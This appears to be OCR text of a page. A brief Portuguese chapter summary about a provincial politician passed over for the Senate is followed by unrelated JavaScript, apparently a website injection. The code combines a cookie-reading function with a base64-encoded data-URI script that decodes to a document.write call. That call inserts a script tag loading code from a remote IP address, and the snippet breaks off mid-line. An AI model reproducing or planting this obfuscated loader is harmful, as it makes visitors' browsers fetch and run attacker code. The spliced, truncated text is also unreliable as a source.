
Provincial — Por que não foi escolhido para o
Senado — Causas dos seus desgostos — O
declínio dos agitadores e propagandistas após
a conquista dos seus ideais.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no